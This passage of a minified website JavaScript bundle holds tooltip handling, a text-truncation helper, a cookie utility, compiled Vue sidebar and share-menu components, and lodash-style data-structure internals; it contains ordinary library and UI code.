o=t&&t.replace(r,"").trim();o?e.setAttribute(n,o):e.removeAttribute(n)}})}}function P(){!k&&b.props.aria.expanded&&Ee(b.props.triggerTarget||e).forEach(function(e){b.props.interactive?e.setAttribute("aria-expanded",b.state.isVisible&&e===O()?"true":"false"):e.removeAttribute("aria-expanded")})}function N(){T().removeEventListener("mousemove",v),ot=ot.filter(function(e){return e!==v})}function F(t){if(!$e.isTouch||!d&&"mousedown"!==t.type){var n=t.composedPath&&t.composedPath()[0]||t.target;if(!b.props.interactive||!Be(x,n)){if(Ee(b.props.triggerTarget||e).some(function(e){return Be(e,n)})){if($e.isTouch)return;if(b.state.isVisible&&b.props.trigger.indexOf("click")>=0)return}else M("onClickOutside",[b,t]);!0===b.props.hideOnClick&&(b.clearDelayTimeouts(),b.hide(),p=!0,setTimeout(function(){p=!1}),b.state.isMounted||$())}}}function D(){d=!0}function U(){d=!1}function B(){var e=T();e.addEventListener("mousedown",F,!0),e.addEventListener("touchend",F,we),e.addEventListener("touchstart",U,we),e.addEventListener("touchmove",D,we)}function $(){var e=T();e.removeEventListener("mousedown",F,!0),e.removeEventListener("touchend",F,we),e.removeEventListener("touchstart",U,we),e.removeEventListener("touchmove",D,we)}function V(e,t){var n=L().box;function r(e){e.target===n&&(Ue(n,"remove",r),t())}if(0===e)return t();Ue(n,"remove",a),Ue(n,"add",r),a=r}function z(t,n,r){void 0===r&&(r=!1),Ee(b.props.triggerTarget||e).forEach(function(e){e.addEventListener(t,n,r),g.push({node:e,eventType:t,handler:n,options:r})})}function H(){var e;E()&&(z("touchstart",W,{passive:!0}),z("touchend",K,{passive:!0})),(e=b.props.trigger,e.split(/\s+/).filter(Boolean)).forEach(function(e){if("manual"!==e)switch(z(e,W),e){case"mouseenter":z("mouseleave",K);break;case"focus":z(We?"focusout":"blur",J);break;case"focusin":z("focusout",J)}})}function X(){g.forEach(function(e){var t=e.node,n=e.eventType,r=e.handler,o=e.options;t.removeEventListener(n,r,o)}),g=[]}function W(e){var t,n=!1;if(b.state.isEnabled&&!Q(e)&&!p){var r="focus"===(null==(t=i)?void 0:t.type);i=e,c=e.currentTarget,P(),!b.state.isVisible&&Me(e)&&ot.forEach(function(t){return t(e)}),"click"===e.type&&(b.props.trigger.indexOf("mouseenter")<0||f)&&!1!==b.props.hideOnClick&&b.state.isVisible?n=!0:ee(e),"click"===e.type&&(f=!n),n&&!r&&te(e)}}function q(e){var t=e.target,n=O().contains(t)||x.contains(t);if("mousemove"!==e.type||!n){var r=Z().concat(x).map(function(e){var t,n=null==(t=e._tippy.popperInstance)?void 0:t.state;return n?{popperRect:e.getBoundingClientRect(),popperState:n,props:l}:null}).filter(Boolean);(function(e,t){var n=t.clientX,r=t.clientY;return e.every(function(e){var t=e.popperRect,o=e.popperState,i=e.props.interactiveBorder,a=Oe(o.placement),s=o.modifiersData.offset;if(!s)return!0;var c="bottom"===a?s.top.y:0,u="top"===a?s.bottom.y:0,l="right"===a?s.left.x:0,f="left"===a?s.right.x:0,p=t.top-r+c>i,d=r-t.bottom-u>i,h=t.left-n+l>i,g=n-t.right-f>i;return p||d||h||g})})(r,e)&&(N(),te(e))}}function K(e){Q(e)||b.props.trigger.indexOf("click")>=0&&f||(b.props.interactive?b.hideWithInteractivity(e):te(e))}function J(e){b.props.trigger.indexOf("focusin")<0&&e.target!==O()||b.props.interactive&&e.relatedTarget&&x.contains(e.relatedTarget)||te(e)}function Q(e){return!!$e.isTouch&&E()!==e.type.indexOf("touch")>=0}function Y(){G();var t=b.props,n=t.popperOptions,r=t.placement,o=t.offset,i=t.getReferenceClientRect,a=t.moveTransition,c=C()?tt(x).arrow:null,u=i?{getBoundingClientRect:i,contextElement:i.contextElement||O()}:e,l={name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;if(C()){var n=L().box;["placement","reference-hidden","escaped"].forEach(function(e){"placement"===e?n.setAttribute("data-placement",t.placement):t.attributes.popper["data-popper-"+e]?n.setAttribute("data-"+e,""):n.removeAttribute("data-"+e)}),t.attributes.popper={}}}},f=[{name:"offset",options:{offset:o}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!a}},l];C()&&c&&f.push({name:"arrow",options:{element:c,padding:3}}),f.push.apply(f,(null==n?void 0:n.modifiers)||[]),b.popperInstance=ge(u,x,Object.assign({},n,{placement:r,onFirstUpdate:s,modifiers:f}))}function G(){b.popperInstance&&(b.popperInstance.destroy(),b.popperInstance=null)}function Z(){return Te(x.querySelectorAll("[data-tippy-root]"))}function ee(e){b.clearDelayTimeouts(),e&&M("onTrigger",[b,e]),B();var t=I(!0),r=A(),o=r[0],i=r[1];$e.isTouch&&"hold"===o&&i&&(t=i),t?n=setTimeout(function(){b.show()},t):b.show()}function te(e){if(b.clearDelayTimeouts(),M("onUntrigger",[b,e]),b.state.isVisible){if(!(b.props.trigger.indexOf("mouseenter")>=0&&b.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(e.type)>=0&&f)){var t=I(!1);t?r=setTimeout(function(){b.state.isVisible&&b.hide()},t):o=requestAnimationFrame(function(){b.hide()})}}else $()}}function st(e,t){void 0===t&&(t={});var n=Ke.plugins.concat(t.plugins||[]);document.addEventListener("touchstart",ze,we),window.addEventListener("blur",Xe);var r=Object.assign({},t,{plugins:n}),o=Pe(e).reduce(function(e,t){var n=t&&at(t,r);return n&&e.push(n),e},[]);return je(e)?o[0]:o}st.defaultProps=Ke,st.setDefaultProps=function(e){Object.keys(e).forEach(function(t){Ke[t]=e[t]})},st.currentInput=$e;Object.assign({},Y,{effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow)}});st.setDefaultProps({render:nt});const ct=st;n(55108),n(52594);function ut(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function lt(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||(r||(r=Array.prototype.slice.call(t,0,o)),r[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}function ft(e,t,n){if(void 0===n&&(n={}),void 0===t||isNaN(t))throw Error("maxHeight is required");var r=function(e){return"string"==typeof e?lt([],ut(document.querySelectorAll(e)),!1):"length"in e?lt([],ut(e),!1):[e]}(e);if(r.length){var o=n.character,i=void 0===o?"&mldr;":o,a=n.classname,s=void 0===a?"js-shave":a,c=n.spaces,u=void 0===c||c,l=n.charclassname,f=void 0===l?"js-shave-char":l,p=n.link,d=void 0===p?{}:p,h="boolean"!=typeof u||u,g=d&&"{}"!==JSON.stringify(d)&&d.href,v=g?"a":"span",m=g&&d.textContent?d.textContent:i,y=document.createElement(v),b={textContent:m,className:f};for(var w in b)y[w]=b[w];if(g)for(var x in d)y[x]=d[x];for(var _=0;_<r.length;_+=1){var S=r[_],k=S.style,A=S.querySelector("."+s),E=void 0===S.textContent?"innerText":"textContent";A&&(S.removeChild(S.querySelector("."+f)),S[E]=S[E]);var C=S[E],O=h?C.split(" "):C;if(!(O.length<2)){var T=k.height;k.height="auto";var L=k.maxHeight;if(k.maxHeight="none",S.offsetHeight<=t)k.height=T,k.maxHeight=L;else{for(var I=O.length-1,j=0,M=void 0;j<I;)M=j+I+1>>1,S[E]=h?O.slice(0,M).join(" "):O.slice(0,M),S.insertAdjacentElement("beforeend",y),S.offsetHeight>t?I=M-1:j=M;S[E]=h?O.slice(0,I).join(" "):O.slice(0,I),S.insertAdjacentElement("beforeend",y);var R=h?" "+O.slice(I).join(" "):O.slice(I),P=document.createTextNode(R),N=document.createElement("span");N.classList.add(s),N.style.display="none",N.appendChild(P),S.insertAdjacentElement("beforeend",N),k.height=T,k.maxHeight=L}}}}}function pt(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return dt(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?dt(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function dt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var ht=function(){var e,t=pt(document.querySelectorAll(".js-multiline-truncate"));try{for(t.s();!(e=t.n()).done;){var n=e.value,r=n.dataset.original;r?(n.innerText="",n.innerText=r):n.dataset.original=n.innerText,ft(n,getComputedStyle(n).maxHeight.substring(0,2),{character:"...",spaces:!1})}}catch(e){t.e(e)}finally{t.f()}};document.addEventListener("DOMContentLoaded",function(){ht()}),window.addEventListener("resize",function(){ht()});n(7392);function gt(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}var vt=function e(t,n){function r(e,r,o){if("undefined"!=typeof document){"number"==typeof(o=gt({},n,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var a in o)o[a]&&(i+="; "+a,!0!==o[a]&&(i+="="+o[a].split(";")[0]));return document.cookie=e+"="+t.write(r,e)+i}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],r={},o=0;o<n.length;o++){var i=n[o].split("="),a=i.slice(1).join("=");try{var s=decodeURIComponent(i[0]);if(r[s]=t.read(a,s),e===s)break}catch(e){}}return e?r[e]:r}},remove:function(e,t){r(e,"",gt({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,gt({},this.attributes,t))},withConverter:function(t){return e(gt({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});const mt=vt;n(27031);var yt=n(29726),bt={key:0,class:"menu-sidebar",ref:"sidebar"},wt={class:"menu__slide"},xt={class:"menu__slide-inner"},_t=(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"22",viewBox:"0 0 22 22"},[(0,yt.Lk)("path",{d:"M17.441274 2.94153441 14.651274.151534413C14.331274-.168465587 13.791274.051534413 13.791274.501534413L13.791274 2.29153441 1.79127404 2.29153441C1.24127404 2.29153441.791274041 2.74153441.791274041 3.29153441.791274041 3.84153441 1.24127404 4.29153441 1.79127404 4.29153441L13.791274 4.29153441 13.791274 6.08153441C13.791274 6.53153441 14.331274 6.75153441 14.641274 6.43153441L17.431274 3.64153441C17.631274 3.45153441 17.631274 3.13153441 17.441274 2.94153441ZM15.791274 11.2915344 3.79127404 11.2915344 3.79127404 9.50153441C3.79127404 9.05153441 3.25127404 8.83153441 2.94127404 9.15153441L.151274041 11.9415344C-.0487259589 12.1315344-.0487259589 12.4515344.141274041 12.6415344L2.93127404 15.4315344C3.25127404 15.7515344 3.79127404 15.5315344 3.79127404 15.0815344L3.79127404 13.2915344 15.791274 13.2915344C16.341274 13.2915344 16.791274 12.8415344 16.791274 12.2915344 16.791274 11.7415344 16.341274 11.2915344 15.791274 11.2915344Z",transform:"translate(2.209 2.708)"})],-1),St={class:"capsize-inter"},kt=["disabled"],At=(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"22",viewBox:"0 0 22 22"},[(0,yt.Lk)("path",{d:"M17,15.08 C16.24,15.08 15.56,15.38 15.04,15.85 L7.91,11.7 C7.96,11.47 8,11.24 8,11 C8,10.76 7.96,10.53 7.91,10.3 L14.96,6.19 C15.5,6.69 16.21,7 17,7 C18.66,7 20,5.66 20,4 C20,2.34 18.66,1 17,1 C15.34,1 14,2.34 14,4 C14,4.24 14.04,4.47 14.09,4.7 L7.04,8.81 C6.5,8.31 5.79,8 5,8 C3.34,8 2,9.34 2,11 C2,12.66 3.34,14 5,14 C5.79,14 6.5,13.69 7.04,13.19 L14.16,17.35 C14.11,17.56 14.08,17.78 14.08,18 C14.08,19.61 15.39,20.92 17,20.92 C18.61,20.92 19.92,19.61 19.92,18 C19.92,16.39 18.61,15.08 17,15.08 Z"})],-1),Et={class:"capsize-inter"};var Ct=n(17604);"undefined"!=typeof document&&document.querySelector("body");const Ot={props:["context"],data:function(){return{type:null,modalOpen:!1,checked:{},loading:!1,title:"Filter",currentFilterKey:null,level:0,animationName:null,currentFilters:this.context.filters}},computed:{canShare:function(){return"share"in navigator}},methods:{share:function(){window.gtag&&gtag("event","Share",{event_category:"Secondary Menu"}),navigator.share({url:this.context.share_url}).then(function(){console.log("Shared!")}).catch(console.error),this.closeModal()},compare:function(){var e=new CustomEvent("add-to-compare",{detail:{type:this.context.compare_type,id:this.context.compare_id}});document.dispatchEvent(e),this.closeModal()},sprintf:function(){return Ct.sprintf.apply(void 0,arguments)},openModal:function(){this.modalOpen=!0},closeModal:function(){window.gtag&&gtag("event","Close",{event_category:"Secondary Menu"}),this.modalOpen=!1}},mounted:function(){var e=this;document.addEventListener("open-secondary-menu",function(t){window.gtag&&gtag("event","Open",{event_category:"Secondary Menu"}),e.openModal()})}};var Tt=n(66262);const Lt=(0,Tt.A)(Ot,[["render",function(e,t,n,r,o,i){var a=this;return(0,yt.uX)(),(0,yt.CE)("div",null,[((0,yt.uX)(),(0,yt.Wv)(yt.Im,{to:"body"},[(0,yt.bF)(yt.eB,{name:"side"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("div",bt,[(0,yt.Lk)("div",wt,[(0,yt.Lk)("div",xt,[a.context.compare_id?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"secondary-menu-button",onClick:t[0]||(t[0]=function(){return i.compare&&i.compare.apply(i,arguments)})},[_t,(0,yt.Lk)("span",St,(0,yt.v_)(n.context.i18n.compare),1)])):(0,yt.Q3)("",!0),(0,yt.Lk)("button",{class:"secondary-menu-button",disabled:!i.canShare,onClick:t[1]||(t[1]=function(){return i.share&&i.share.apply(i,arguments)})},[At,(0,yt.Lk)("span",Et,(0,yt.v_)(n.context.i18n.share),1)],8,kt)])])],512)):(0,yt.Q3)("",!0)]}),_:1}),(0,yt.bF)(yt.eB,{name:"fade"},{default:(0,yt.k6)(function(){return[e.modalOpen?((0,yt.uX)(),(0,yt.CE)("button",{key:0,class:"menu-shade",onClick:t[2]||(t[2]=(0,yt.D$)(function(){return i.closeModal&&i.closeModal.apply(i,arguments)},["self"]))})):(0,yt.Q3)("",!0)]}),_:1})]))])}]]);var It={class:"menu__slide-inner"},jt=["href"],Mt=(0,yt.Lk)("div",{class:"sidebar-logo__icon"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24"},[(0,yt.Lk)("g",{fill:"none","fill-rule":"evenodd"},[(0,yt.Lk)("rect",{width:"24",height:"24",fill:"#dc2626",rx:"2"}),(0,yt.Lk)("path",{fill:"#000",stroke:"#000","stroke-linejoin":"round",d:"m16.2 8.5 3.5 3.5-3.5 3.5H4.5v-7h11.7Z"}),(0,yt.Lk)("path",{fill:"#FFF",d:"m6.23 9 3.91 6H5V9h1.23ZM16 9l3 3-3 3h-.98l-3.91-6H16ZM9.48 9l3.91 6h-1.62L7.86 9h1.62Z"})])])],-1),Rt={class:"sidebar-logo__text"},Pt=["value","placeholder"],Nt=["value"],Ft=(0,yt.Lk)("button",{type:"submit",class:"sidebar-search__button"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"18",height:"18",viewBox:"0 0 18 18"},[(0,yt.Lk)("path",{d:"M12.5,11 L11.71,11 L11.43,10.73 C12.41,9.59 13,8.11 13,6.5 C13,2.91 10.09,0 6.5,0 C2.91,0 0,2.91 0,6.5 C0,10.09 2.91,13 6.5,13 C8.11,13 9.59,12.41 10.73,11.43 L11,11.71 L11,12.5 L16,17.49 L17.49,16 L12.5,11 Z M6.5,11 C4.01,11 2,8.99 2,6.5 C2,4.01 4.01,2 6.5,2 C8.99,2 11,4.01 11,6.5 C11,8.99 8.99,11 6.5,11 Z"})])],-1),Dt=["onClick"],Ut=(0,yt.Lk)("span",{class:"sidebar-item__language-icon"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"24px",viewBox:"0 0 24 24",width:"24px",fill:"#000000"},[(0,yt.Lk)("path",{d:"M0 0h24v24H0z",fill:"none"}),(0,yt.Lk)("path",{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zm6.93 6h-2.95c-.32-1.25-.78-2.45-1.38-3.56 1.84.63 3.37 1.91 4.33 3.56zM12 4.04c.83 1.2 1.48 2.53 1.91 3.96h-3.82c.43-1.43 1.08-2.76 1.91-3.96zM4.26 14C4.1 13.36 4 12.69 4 12s.1-1.36.26-2h3.38c-.08.66-.14 1.32-.14 2 0 .68.06 1.34.14 2H4.26zm.82 2h2.95c.32 1.25.78 2.45 1.38 3.56-1.84-.63-3.37-1.9-4.33-3.56zm2.95-8H5.08c.96-1.66 2.49-2.93 4.33-3.56C8.81 5.55 8.35 6.75 8.03 8zM12 19.96c-.83-1.2-1.48-2.53-1.91-3.96h3.82c-.43 1.43-1.08 2.76-1.91 3.96zM14.34 14H9.66c-.09-.66-.16-1.32-.16-2 0-.68.07-1.35.16-2h4.68c.09.65.16 1.32.16 2 0 .68-.07 1.34-.16 2zm.25 5.56c.6-1.11 1.06-2.31 1.38-3.56h2.95c-.96 1.65-2.49 2.93-4.33 3.56zM16.36 14c.08-.66.14-1.32.14-2 0-.68-.06-1.34-.14-2h3.38c.16.64.26 1.31.26 2s-.1 1.36-.26 2h-3.38z"})])],-1),Bt={class:"sidebar-item__text"},$t=(0,yt.Lk)("span",{class:"sidebar-item__arrow-icon"},[(0,yt.Lk)("svg",{width:"18",height:"18",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z",fill:"#000","fill-rule":"nonzero"})])],-1),Vt={key:0},zt=["href"],Ht=(0,yt.Lk)("span",{class:"sidebar-item__language-icon"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"22",viewBox:"0 0 22 22"},[(0,yt.Lk)("path",{fill:"white","fill-rule":"nonzero",d:"M11 11a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4Z"})])],-1),Xt={class:"sidebar-item__text"},Wt={key:1},qt=["href"],Kt=(0,yt.Lk)("span",{class:"sidebar-item__language-icon"},[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"22",height:"22",viewBox:"0 0 22 22"},[(0,yt.Lk)("path",{fill:"white","fill-rule":"nonzero",d:"M11 11a4 4 0 1 0 0-8 4 4 0 0 0 0 8Zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4Z"})])],-1),Jt={class:"sidebar-item__text"},Qt=(0,yt.Lk)("span",{class:"sidebar-item__arrow-back"},[(0,yt.Lk)("svg",{width:"18",height:"18",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z",fill:"#000","fill-rule":"nonzero"})])],-1),Yt=["href"],Gt={key:0,class:"sidebar-logo__badge"},Zt=["onClick"],en={class:"sidebar-item__text"},tn=(0,yt.Lk)("span",{class:"sidebar-item__arrow-icon"},[(0,yt.Lk)("svg",{width:"18",height:"18",viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg"},[(0,yt.Lk)("path",{d:"M9 1 7.59 2.41 13.17 8H1v2h12.17l-5.58 5.59L9 17l8-8z",fill:"#000","fill-rule":"nonzero"})])],-1),nn={key:2,class:"sidebar-item sidebar-item--soon"},rn={class:"sidebar-item__text"},on=(0,yt.Lk)("span",{class:"sidebar-logo__badge"},"Soon",-1);const an={};const sn=function(){this.__data__=[],this.size=0};const cn=function(e,t){return e===t||e!=e&&t!=t};const un=function(e,t){for(var n=e.length;n--;)if(cn(e[n][0],t))return n;return-1};var ln=Array.prototype.splice;const fn=function(e){var t=this.__data__,n=un(t,e);return!(n<0)&&(n==t.length-1?t.pop():ln.call(t,n,1),--this.size,!0)};const pn=function(e){var t=this.__data__,n=un(t,e);return n<0?void 0:t[n][1]};const dn=function(e){return un(this.__data__,e)>-1};const hn=function(e,t){var n=this.__data__,r=un(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this};function gn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}gn.prototype.clear=sn,gn.prototype.delete=fn,gn.prototype.get=pn,gn.prototype.has=dn,gn.prototype.set=hn;const vn=gn;const mn=function(){this.__data__=new vn,this.size=0};const yn=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n};const bn=function(e){return this.__data__.get(e)};const wn=function(e){return this.__data__.has(e)};const xn="object"==typeof global&&global&&global.Object===Object&&global;var _n="object"==typeof self&&self&&self.Object===Object&&self;const Sn=xn||_n||Function("return this")();const kn=Sn.Symbol;var An=Object.prototype,En=An.hasOwnProperty,Cn=An.toString,On=kn?kn.toStringTag:void 0;const Tn=function(e){var t=En.call(e,On),n=e[On];try{e[On]=void 0;var r=!0}catch(e){}var o=Cn.call(e);return r&&(t?e[On]=n:delete e[On]),o};var Ln=Object.prototype.toString;const In=function(e){return Ln.call(e)};var jn=kn?kn.toStringTag:void 0;const Mn=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":jn&&jn in Object(e)?Tn(e):In(e)};const Rn=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)};const Pn=function(e){if(!Rn(e))return!1;var t=Mn(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t};const Nn=Sn["__core-js_shared__"];var Fn,Dn=(Fn=/[^.]+$/.exec(Nn&&Nn.keys&&Nn.keys.IE_PROTO||""))?"Symbol(src)_1."+Fn:"";const Un=function(e){return!!Dn&&Dn in e};var Bn=Function.prototype.toString;const $n=function(e){if(null!=e){try{return Bn.call(e)}catch(e){}try{return e+""}catch(e){}}return""};var Vn=/^\[object .+?Constructor\]$/,zn=Function.prototype,Hn=Object.prototype,Xn=zn.toString,Wn=Hn.hasOwnProperty,qn=RegExp("^"+Xn.call(Wn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");const Kn=function(e){return!(!Rn(e)||Un(e))&&(Pn(e)?qn:Vn).test($n(e))};const Jn=function(e,t){return null==e?void 0:e[t]};const Qn=function(e,t){var n=Jn(e,t);return Kn(n)?n:void 0};const Yn=Qn(Sn,"Map");const Gn=Qn(Object,"create");const Zn=function(){this.__data__=Gn?Gn(null):{},this.size=0};const er=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t};var tr=Object.prototype.hasOwnProperty;const nr=function(e){var t=this.__data__;if(Gn){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return tr.call(t,e)?t[e]:void 0};var rr=Object.prototype.hasOwnProperty;const or=function(e){var t=this.__data__;return Gn?void 0!==t[e]:rr.call(t,e)};const ir=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Gn&&void 0===t?"__lodash_hash_undefined__":t,this};function ar(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}ar.prototype.clear=Zn,ar.prototype.delete=er,ar.prototype.get=nr,ar.prototype.has=or,ar.prototype.set=ir;const sr=ar;const cr=function(){this.size=0,this.__data__={hash:new sr,map:new(Yn||vn),string:new sr}};const ur=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};const lr=function(e,t){var n=e.__data__;return ur(t)?n["string"==typeof t?"string":"hash"]:n.map};const fr=function(e){var t=lr(this,e).delete(e);return this.size-=t?1:0,t};const pr=function(e){return lr(this,e).get(e)};const dr=function(e){return lr(this,e).has(e)};const hr=function(e,t){var n=lr(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this};function gr(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}gr.prototype.clear=cr,gr.prototype.delete=fr,gr.prototype.get=pr,gr.prototype.has=dr,gr.prototype.set=hr;const vr=gr;const mr=function(e,t){var n=this.__data__;if(n instanceof vn){var r=n.__data__;if(!Yn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new vr(r)}return n.set(e,t),this.size=n.size,this};function yr(e){var t=this.__data__=new vn(e);this.size=t.size}yr.prototype.clear=mn,yr.prototype.delete=yn,yr.prototype.get=bn,yr.prototype.has=wn,yr.prototype.set=mr;const br=yr;const wr=function(){try{var e=Qn(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();const xr=function(e,t,n){"__proto__"==t&&wr?wr(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n};const _r=function(e,t,n){(void 0!==n&&!cn(e[t],n)||void 0===n&&!(t in e))&&xr(e,t,n)};const Sr=function(e){return function(t,n,r){for(var o=-1,i=Object(t),a=r(t),s=a.length;s--;){var c=a[e?s:++o];if(!1===n(i[c],c,i))break}return t}};const kr=Sr();var Ar="object"==typeof exports&&exports&&!exports.nodeType&&exports,Er=Ar&&"object"==typeof module&&module&&!module.nodeType&&module,Cr=Er&&Er.exports===Ar?Sn.Buffer:void 0,Or=Cr?Cr.allocUnsafe:void 0;const Tr=function(e,t){if(t)return e.slice();var n=e.length,r=Or?Or(n):new e.constructor(n);return e.copy(r),r};const Lr=Sn.Uint8Array;const Ir=function(e){var t=new e.constructor(e.byteLength);return new Lr(t).set(new Lr(e)),t};const jr=function(e,t){var n=t?Ir(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)};const Mr=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t};var Rr=Object.create;const Pr=function(){function e(){}return function(t){if(!Rn(t))return{};if(Rr)return Rr(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();const Nr=function(e,t){return function(n){return e(t(n))}};const Fr=Nr(Object.getPrototypeOf,Object);var Dr=Object.prototype;const Ur=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Dr)};const Br=function(e){return"function"!=typeof e.constructor||Ur(e)?{}:Pr(Fr(e))};const $r=function(e){return null!=e&&"object"==typeof e};const Vr=function(e){return $r(e)&&"[object Arguments]"==Mn(e)};var zr=Object.prototype,Hr=zr.hasOwnProperty,Xr=zr.propertyIsEnumerable;const Wr=Vr(function(){return arguments}())?Vr:function(e){return $r(e)&&Hr.call(e,"callee")&&!Xr.call(e,"callee")};const qr=Array.isArray;const Kr=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991};const Jr=function(e){return null!=e&&Kr(e.length)&&!Pn(e)};const Qr=function(e){return $r(e)&&Jr(e)};const Yr=function(){return!1};var Gr="object"==typeof exports&&exports&&!exports.nodeType&&exports,Zr=Gr&&"object"==typeof module&&module&&!module.nodeType&&module,eo=Zr&&Zr.exports===Gr?Sn.Buffer:void 0;const to=(eo?eo.isBuffer:void 0)||Yr;var no=Function.prototype,ro=Object.prototype,oo=no.toString,io=ro.hasOwnProperty,ao=oo.call(Object);const so=function(e){if(!$r(e)||"[object Object]"!=Mn(e))return!1;var t=Fr(e);if(null===t)return!0;var n=io.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&oo.call(n)==ao};var co={};co["[object Float32Array]"]=co["[object Float64Array]"]=co["[object Int8Array]"]=co["[object Int16Array]"]=co["[object Int32Array]"]=co["[object Uint8Array]"]=co["[object Uint8ClampedArray]"]=co["[object Uint16Array]"]=co["[object Uint32Array]"]=!0,co["[object Arguments]"]=co["[object Array]"]=co["[object ArrayBuffer]"]=co["[object Boolean]"]=co["[object DataView]"]=co["[object Date]"]=co["[object Error]"]=co["[object Function]"]=co["[object Map]"]=co["[object Number]"]=co["[object Object]"]=co["[object RegExp]"]=co["[object Set]"]=co["[object String]"]=co["[object 